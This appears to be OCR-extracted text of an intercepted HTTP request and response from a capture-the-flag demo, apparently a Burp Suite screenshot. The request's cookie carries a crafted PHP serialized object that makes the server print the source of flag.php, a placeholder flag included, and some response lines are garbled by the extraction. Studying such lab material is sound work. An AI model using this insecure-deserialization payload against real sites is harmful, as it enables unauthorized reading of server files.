 Request
Raw Params Headers Hex
1 GET /ctf/demo/toString.php HTTP/1.1
2 Host: www.test1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 cookie: todos=
e2d4f7dcc43ee1db7f69e76303d0105ca%3a1%3a{i%3a0%3b0%3a6%3a"rea
dme"%3a1%3a{s%3a6%3a"source"%3bs%3a8%3a"flag.php"%3b}}
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 May 2020 16:53:50 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 559
8
9 <html>
10 <head>
11 </head>
12
13 <h1>Readme</h1>
14 <a href="?source"><h2>Check Code</h2></a>
15 <ul>
16 <li><code><span style="color: #000000">
17 /flag.php</span>
18 </code><code><span style="color: #000000">
19 <span style="color: #0000BB">&lt;?php<br />$flag</span><span s
#DD0000">'flag_{xxxxxxxxxxxxxxxxxx}'</span><span style="color:
20 </span>
21 </code></li>
22 </ul>
23
24 <form method="post" href=".">
25 <textarea name="text"></textarea>
26 <input type="submit" value="store">
27 </form>